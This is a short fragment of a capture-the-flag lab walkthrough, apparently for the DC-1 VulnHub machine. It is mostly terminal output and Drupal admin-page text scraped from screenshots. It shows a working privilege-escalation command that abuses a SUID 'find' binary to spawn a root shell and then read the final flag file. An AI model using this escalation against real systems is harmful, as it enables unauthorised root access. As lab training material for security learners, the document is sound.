 $ find ./ aaa -exec '/bin/sh' \;
find ./ aaa -exec '/bin/sh' \;
# whoami
whoami
root
# cd /
cd /
# ls
ls
bin home lib64 opt sbin tmp vmlinuz.o
boot initrd.img lost+found proc selinux usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
192.168.1.13/node/2#overlay-context=node%3Fdestination%3Dnode
Kali Hack The Box :: Penetr... 在线翻译_有道
Dashboard Content Structure Appearance People Modules Configuration Reports Help
Add content Find content
Drupal Site
Home
Home
flag3
View Edit
Navigation
Add content
Special PERMS will help FIND the passwd - but you'll nee
what's in the shadow.